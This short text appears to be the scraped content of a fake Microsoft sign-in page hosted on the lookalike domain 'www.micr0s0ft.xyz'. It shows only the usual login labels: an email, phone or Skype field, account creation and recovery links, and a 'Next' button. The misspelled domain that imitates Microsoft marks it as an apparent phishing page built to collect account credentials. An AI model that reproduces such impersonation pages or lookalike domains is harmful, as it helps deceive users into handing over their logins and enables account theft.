 www.micr0s0ft.xyz
Microsoft
Sign In
Email, phone, or Skype
No account? Create one!
Can't access your account?
Next
Sign in options